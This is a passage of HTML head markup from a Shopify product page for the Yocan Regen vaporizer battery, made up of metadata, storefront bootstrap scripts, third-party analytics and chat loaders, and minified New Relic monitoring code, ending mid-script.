Headshop","url":"https://dankstop.com","author":{"@type":"Organization","name":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256}},"potentialAction":{"@type":"SearchAction","name":"DankStop Site Search","target":"https://dankstop.com/search?q={search_query_string}","query-input":"required name=search_query_string"}}]</script>

  
<meta property="og:url" content="https://dankstop.com/products/yocan-regen-battery">
  <meta property="og:site_name" content="DankStop"><meta property="og:description" content="Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating"><meta name="twitter:site" content="https://dankstop.com"><meta property="og:type" content="product">
  <meta property="og:title" content="Regen Battery"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_grande.jpg?v=1702547870">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_grande.jpg?v=1702547870"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/yocan-regen-battery-replacement-part-29937505861706_grande.jpg?v=1702547870">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/yocan-regen-battery-replacement-part-29937505861706_grande.jpg?v=1702547870"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242_grande.jpg?v=1702547870">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242_grande.jpg?v=1702547870"><meta property="og:price:amount" content="23.98">
  <meta property="og:price:currency" content="USD">
  <meta name="twitter:card" content="product"><meta name="twitter:title" content="Regen Battery">
  <meta name="twitter:description" content="Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, th...">
  <meta name="twitter:image" content="https://dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_medium.jpg?v=1702547870">
  <meta name="twitter:image:alt" content="Outfitted with a 1100mAh battery, ...">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$23.98 USD"><meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Yocan"><!-- START content_for_header - Andre --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67390079195/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://dankstop.com/products/yocan-regen-battery.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7506d6c8d0d029e58a211ddd527a4e57","betas":["rich-media-storefront-analytics"],"domain":"dankstop.com","predictiveSearch":true,"shopId":67390079195,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dankstop-9.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"8 DEC","id":157284303067,"schema_name":"Ella","schema_version":"3.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dankstop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/services.nofraud.com\/js\/device.js?shop=dankstop-9.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=125218\u0026ssmtid=70018\u0026shop=dankstop-9.myshopify.com","https:\/\/app.myumbrella.ai\/v1\/umbrella.js?shop=dankstop-9.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', function(){return;});
  } else {
    window.addEventListener('load', function(){return;}, false);
  }
})();</script>
<script id="__st">var __st={"a":67390079195,"offset":-18000,"reqid":"2f42f1e3-fbe3-42f6-b23a-23dc74741c0f-1768829755","pageurl":"dankstop.com\/products\/yocan-regen-battery","u":"905aa3239e98","p":"product","rtyp":"product","rid":8147768410331};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dankstop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dankstop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- END content_for_header - Andre -->  

  
  
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script><![endif]--><!-- Google Search Console -->
<meta name="google-site-verification" content="O6qEduJpywFEB1X-C_Zq1MXxUiSo4TsMRp2gzPNeqqg" />
<!-- End Google Search Console -->
  
  <style>
 .horizontal-menu {
    width: 1000px;
}
    @media only screen and (min-width:767px){
      .product-item .product-image{
        max-height:210px;
      }
      .product-item .product-image img{
        max-height: 210px !important;
      }
    }
    .szl-price-display.pay-plan-price * {
    font-size: 14px;
    color: rgb(60, 60, 60);
}
  </style>
  
  <script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
  </script> 
    

   
    
  
  <link href="//dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696" rel="stylesheet" type="text/css" media="all" />
  <link href="//dankstop.com/cdn/shop/t/32/assets/cc-media-queries.css?v=160300155425600659371765173694" rel="stylesheet" type="text/css" media="all" />
   

   

   





<script>
function initLazyAnalyticsScripts() {
  let hasTriggered = false; 
  function loadAllAnalyticsScripts() {
    if (hasTriggered) return; 
    hasTriggered = true;  
    // Load Zoho SalesIQ Chat
    var $zoho = $zoho || {};
    $zoho.salesiq = $zoho.salesiq || {
      widgetcode: "67894c701fbc4a8ea66ecd4ac22246eb525621a8ac6a7151420cb948b49166d7", 
      values: {},
      ready: function() {
        $zoho.salesiq.chat.logo("https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19.png");
      }
    };
    window.$zoho = $zoho;
    
    var d = document;
    var s = d.createElement("script");
    s.type = "text/javascript";
    s.id = "zsiqscript";
    s.defer = true;
    s.src = "https://salesiq.zohopublic.ca/widget";
    var t = d.getElementsByTagName("script")[0];
    t.parentNode.insertBefore(s, t);


    // load audioeye
    !function(){var b=function(){window.__AudioEyeSiteHash = "1374e9e402f4e9f4f87bb14c63a4dff5"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("defer","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();
     

    // load clarity
    (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oms17y91lj");
    
    // Remove event listeners after first trigger
    document.removeEventListener('click', loadAllAnalyticsScripts);
    document.removeEventListener('scroll', loadAllAnalyticsScripts);
    document.removeEventListener('touchstart', loadAllAnalyticsScripts);
    document.removeEventListener('keydown', loadAllAnalyticsScripts);
    document.removeEventListener('mousemove', loadAllAnalyticsScripts);
  }
  
  // Add event listeners for user interactions
  document.addEventListener('click', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('scroll', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('touchstart', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('keydown', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('mousemove', loadAllAnalyticsScripts, { passive: true });
}

initLazyAnalyticsScripts()
</script>


<script src="https://analytics.ahrefs.com/analytics.js" data-key="C1oH4PZZjrMPPOSHate8Tw" async></script>

<script>
  window.newHash = async function(string) {
				const utf8 = new TextEncoder().encode(string);
				const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
				const hashArray = Array.from(new Uint8Array(hashBuffer));
				const hashHex = hashArray
					.map((bytes) => bytes.toString(16).padStart(2, '0'))
					.join('');
				return hashHex;
			}
  
</script>


<script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},performance:{capture_measures:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431872013",licenseKey:"685f621461",applicationID:"1431872013"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431872013",sa:1};
;/*! For license information please see nr-loader-spa-1.297.1.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>i,No:()=>n,qh:()=>a,uh:()=>o});const n=16e3,i=1e6,o="NR_CONTAINER_AGENT",a="SESSION_ERROR"},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.297.1",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach((e=>{e.apply(s,r)}));var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every((e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t}))}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var 